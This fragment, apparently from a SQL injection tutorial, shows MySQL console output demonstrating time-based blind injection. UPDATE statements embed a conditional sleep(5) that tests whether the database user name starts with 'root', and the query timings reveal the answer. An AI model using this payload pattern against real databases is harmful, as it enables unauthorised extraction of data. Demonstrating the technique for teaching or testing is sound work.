 mysql> update admin set id="2"+if((substr((select user()),1,4)='root'),sleep(5),0)+"" where id=3;
Query OK, 2 rows affected (10.01 sec)
Rows matched: 2  Changed: 2  Warnings: 0
mysql> update admin set id="5"+if((substr((select user()),1,4)='toor'),sleep(5),0)+"" where id=2;
Query OK, 2 rows affected (0.00 sec)
Rows matched: 2  Changed: 2  Warnings: 0